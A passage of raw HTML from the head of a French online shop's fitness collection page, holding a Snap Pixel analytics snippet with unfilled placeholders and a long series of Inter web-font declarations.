

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wandernana.fr/collections/fitness
body_size: 49244
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <!-- Snap Pixel Code -->
<script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', '474f4d6d-fee7-4d0a-9780-2357dc143947', {
'user_email': '__INSERT_USER_EMAIL__'
});

snaptr('track', 'PAGE_VIEW');
snaptr('track', 'PURCHASE', {'price': INSERT_PRICE, 'currency': 'INSERT_CURRENCY', 'transaction_id': 'INSERT_TRANSACTION_ID', 'item_ids': ['INSERT_ITEM_ID_1', 'INSERT_ITEM_ID_2'], 'item_category': 'INSERT_ITEM_CATEGORY', 'number_items': INSERT_NUMBER_ITEMS, 'uuid_c1': 'INSERT_UUID_C1', 'user_email': 'INSERT_USER_EMAIL', 'user_phone_number': 'INSERT_USER_PHONE_NUMBER', 'user_hashed_email': 'INSERT_USER_HASHED_EMAIL', 'user_hashed_phone_number': 'INSERT_USER_HASHED_PHONE_NUMBER'})
</script>
<!-- End Snap Pixel Code -->
<!-- BEAE-GLOBAL-FONT --> 
  <!-- START-BEAE-FONT --> 
<link rel='preconnect' href='https://fonts.googleapis.com'><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin><link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<!-- END-BEAE-FONT -->  
 <!-- END BEAE-GLOBAL-FONT -->
<!-- BEAE-HEADER -->


  
  
  
  <link href="//wandernana.fr/cdn/shop/t/34/assets/beae.base.min.css?v=167814568080774979251762942155" rel="stylesheet" type="text/css" media="all" />
  
  
      <style type="text/css" id="beae-global-theme-style">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
